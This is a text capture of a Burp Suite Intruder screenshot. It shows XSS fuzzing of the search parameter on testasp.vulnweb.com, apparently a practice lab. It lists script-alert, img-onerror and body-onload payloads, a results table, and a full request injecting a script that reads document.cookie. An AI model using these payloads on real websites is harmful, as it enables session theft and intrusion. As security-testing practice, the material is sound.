 burp-StartBurp Kali Linux - Mozi... Thunar 01:49 PM 26%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 1 Payload count: 32
Payload type: Simple list Request count: 64
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Add
foo\; alert(document.co...
</script><script >alert(d...
<img src=asdf onerror=a...
<BODY ONLOAD=alert(...
<script>alert(1)</script>
Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Ena... Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe tra
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Re... Posi... Payload Status Err... Ti... Len... Comment
25 1 <scr<script>ipt... 200 3412
26 1 %22/%3E%3C... 400 503
27 1 alert(docume... 400 503
28 1 foo\; alert(doc... 400 503
29 1 </script><scrip... 200 3383
30 1 <img src=asdf ... 200 3347
31 1 <BODY ONLO... 400 503
Request Response
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3c%2fscript%3e%3cscript%20%3ealert(document%2ecookie)%3c%2fscript%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=cat
9 Cookie: ASPSESSIONIDSSRDQDSR=ILOIOODCDAAEGHELFDDCIFLD
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matc
Finished